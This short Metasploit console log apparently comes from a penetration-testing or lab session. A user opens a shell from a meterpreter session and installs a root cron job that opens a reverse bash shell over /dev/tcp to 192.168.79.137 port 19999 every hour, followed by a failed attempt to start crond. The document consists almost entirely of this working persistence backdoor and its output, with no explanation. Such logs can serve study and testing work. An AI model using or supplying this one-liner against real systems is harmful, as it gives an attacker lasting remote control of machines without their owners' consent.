 msf6 exploit(multi/handler) > 10
[-] Unknown command: 10
msf6 exploit(multi/handler) > sessions 10
[*] Starting interaction with 10...
meterpreter > (crontab -l;echo '* */1 * * * exec 9<> /dev/tcp/192.168.79.137/19999;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')
[-] Unknown command: (crontab
meterpreter > shell
Process 126977 created.
Channel 1 created.
(crontab -l;echo '* */1 * * * exec 9<> /dev/tcp/192.168.79.137/19999;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -
no crontab for root
service crond start
Failed to start crond.service: Unit crond.service not found.